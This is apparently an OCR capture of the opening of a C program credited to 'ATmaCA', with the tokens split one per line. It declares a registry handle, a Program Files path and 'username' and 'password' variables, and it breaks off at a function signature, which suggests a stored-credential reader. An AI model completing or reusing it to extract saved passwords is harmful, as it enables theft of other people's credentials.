
Credits to ATmaCA

Web : www.netmagister.com

Web2: www.spyinstructors.com

Mail: kozan[at]netmagister[dot]com

********************************************
#
include
<windows.h>
#
include
<stdio.h>
#
include
<string.h>
#
define
 BUFSIZE 100
HKEY hKey
;
char
 prgfiles
[
BUFSIZE
]
;
DWORD dwBufLen
=
BUFSIZE
;
LONG lRet
;
char
*
username
,
*
password
;
int
adresal
(
char
*
FilePath
,
char
*
Str
)